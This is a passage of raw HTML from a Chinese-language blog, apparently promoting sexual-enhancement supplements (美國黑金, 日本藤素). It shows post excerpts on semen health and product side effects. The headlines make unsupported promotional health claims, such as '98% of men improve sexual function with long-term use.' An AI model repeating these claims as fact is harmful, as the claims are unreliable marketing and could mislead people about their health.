https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" rel="bookmark">男性精液健康：80%的不孕症都跟男性的精液有關！（必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T20:12:15+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/#comments"><span class="replies-count">8</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/&media=https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E7%B2%BE%E6%B6%B2%E5%81%A5%E5%BA%B7%EF%BC%9A80%25%E7%9A%84%E4%B8%8D%E5%AD%95%E7%97%87%E9%83%BD%E8%B7%9F%E7%94%B7%E6%80%A7%E7%9A%84%E7%B2%BE%E6%B6%B2%E6%9C%89%E9%97%9C%EF%BC%81%EF%BC%88%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
正常男性精子的顔色應該是乳白色或灰白色。顔色的改變就可能預示著某些生殖健康方面的疾病存在，因此，台北曙光男科醫院的男性健康專家劉樹平介紹，男性朋友可以通過日常隨時觀察精液顔色的方法，規避有可能發生的健康危險。值得注意的是，男性自行觀察精液顔色時應該注意，最好在性生活中使...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10716" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10716 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 category-876 tag-861 tag-804 tag-800 tag-857 tag-802 tag-874">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="auto, (max-width: 420px) 100vw, 420px" /></noscript></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
07				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/" rel="category tag">美國黑金真偽</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" rel="bookmark">調查顯示：98%的男性長期服用美國黑金都能有效改善性功能！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-07T18:16:07+08:00">
2022 年 9 月 7 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E8%AA%BF%E6%9F%A5%E9%A1%AF%E7%A4%BA%EF%BC%9A98%25%E7%9A%84%E7%94%B7%E6%80%A7%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E9%83%BD%E8%83%BD%E6%9C%89%E6%95%88%E6%94%B9%E5%96%84%E6%80%A7%E5%8A%9F%E8%83%BD%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
隨著社會的發展和變化，人們的生活和工作方式發生了很多變化，男性在工作和生活當中的生活壓力越來越大，隨著年齡增長，開始出現精氣神虧虛，身體慢慢變得力不從心很多人開始出現性功能障礙。很多人會選擇美國黑金來恢復活力，美國黑金提取多種動植物營養成份濃縮而成，其主要成份是由山打根...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10710" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10710 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-817 tag-ptt tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" rel="bookmark">日本藤素副作用對男性的身體會不會產生傷害1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T20:30:25+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
